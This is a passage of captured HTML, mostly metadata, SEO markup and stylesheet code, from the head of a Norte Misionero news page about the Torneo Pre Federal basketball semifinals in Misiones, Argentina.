

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/
body_size: 42268
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://nortemisionero.com.ar/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna-1000x600.jpg" />
		<meta name="twitter:image" content="https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna-1000x600.jpg" />
	<meta property="og:url" content="https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/" />
<meta property="og:title" content="OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal" />
<meta property="og:description" content="En la noche del viernes, en Oberá y Puerto Rico, se jugaron los partidos de ida correspondientes a las semifinales del Torneo Pre Federal Mayores de básquet y los equipos locales hicieron pesar su condición para arrancar arriba en la serie. Oberá Tenis Club, una vez más presentó su equipo profesional y no tuvo ningún [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/">
<meta name="twitter:title" content="OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal">
<meta name="twitter:description" content="En la noche del viernes, en Oberá y Puerto Rico, se jugaron los partidos de ida correspondientes a las semifinales del Torneo Pre Federal Mayores de básquet y los equipos locales hicieron pesar su condición para arrancar arriba en la serie. Oberá Tenis Club, una vez más presentó su equipo profesional y no tuvo ningún [&hellip;]">
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal - Norte Misionero</title>
	<link rel="canonical" href="https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal - Norte Misionero" />
	<meta property="og:description" content="En la noche del viernes, en Oberá y Puerto Rico, se jugaron los partidos de ida correspondientes a las semifinales del Torneo Pre Federal Mayores de básquet y los equipos locales hicieron pesar su condición para arrancar arriba en la serie. Oberá Tenis Club, una vez más presentó su equipo profesional y no tuvo ningún [&hellip;]" />
	<meta property="og:url" content="https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/" />
	<meta property="og:site_name" content="Norte Misionero" />
	<meta property="article:publisher" content="https://www.facebook.com/NorteMisionero" />
	<meta property="article:published_time" content="2022-11-12T13:03:11+00:00" />
	<meta property="article:modified_time" content="2022-11-12T13:03:12+00:00" />
	<meta property="og:image" content="https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1154" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="César Barón" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nortemnero" />
	<meta name="twitter:site" content="@nortemnero" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="César Barón" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/#article","isPartOf":{"@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/"},"author":{"name":"César Barón","@id":"https://nortemisionero.com.ar/#/schema/person/ce3292b88e5ebc2bd3473623f54699ec"},"headline":"OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal","datePublished":"2022-11-12T13:03:11+00:00","dateModified":"2022-11-12T13:03:12+00:00","mainEntityOfPage":{"@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/"},"wordCount":234,"publisher":{"@id":"https://nortemisionero.com.ar/#organization"},"image":{"@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/#primaryimage"},"thumbnailUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna.jpg","keywords":["Básquet","Deportes","destacado","Pre Federal Mayores","Tirica_Basket"],"articleSection":["Básquet","Deportes"],"inLanguage":"es-AR"},{"@type":"WebPage","@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/","url":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/","name":"OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal - Norte Misionero","isPartOf":{"@id":"https://nortemisionero.com.ar/#website"},"primaryImageOfPage":{"@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/#primaryimage"},"image":{"@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/#primaryimage"},"thumbnailUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna.jpg","datePublished":"2022-11-12T13:03:11+00:00","dateModified":"2022-11-12T13:03:12+00:00","breadcrumb":{"@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/#primaryimage","url":"https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna.jpg","contentUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna.jpg","width":1732,"height":1154},{"@type":"BreadcrumbList","@id":"https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://nortemisionero.com.ar/"},{"@type":"ListItem","position":2,"name":"NOTICIA","item":"https://nortemisionero.com.ar/noticia/"},{"@type":"ListItem","position":3,"name":"OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal"}]},{"@type":"WebSite","@id":"https://nortemisionero.com.ar/#website","url":"https://nortemisionero.com.ar/","name":"Norte Misionero","description":"Su diario digital","publisher":{"@id":"https://nortemisionero.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nortemisionero.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://nortemisionero.com.ar/#organization","name":"Norte Misionero","url":"https://nortemisionero.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/#/schema/logo/image/","url":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/logonorte600.png","contentUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/logonorte600.png","width":600,"height":109,"caption":"Norte Misionero"},"image":{"@id":"https://nortemisionero.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NorteMisionero","https://x.com/nortemnero"]},{"@type":"Person","@id":"https://nortemisionero.com.ar/#/schema/person/ce3292b88e5ebc2bd3473623f54699ec","name":"César Barón","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/beb740e39e05b0c29c83bed40a88782925129ba3cec146c2e77367c64130f082?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/beb740e39e05b0c29c83bed40a88782925129ba3cec146c2e77367c64130f082?s=96&d=mm&r=g","caption":"César Barón"},"url":"https://nortemisionero.com.ar/author/cesar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//nortemisionero.com.ar' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; Feed" href="https://nortemisionero.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; RSS de los comentarios" href="https://nortemisionero.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal RSS de los comentarios" href="https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortemisionero.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortemisionero.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nortemisionero.com.ar/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-video-inline-css' type='text/css'>
.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}
/*# sourceURL=https://nortemisionero.com.ar/wp-includes/blocks/video/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, 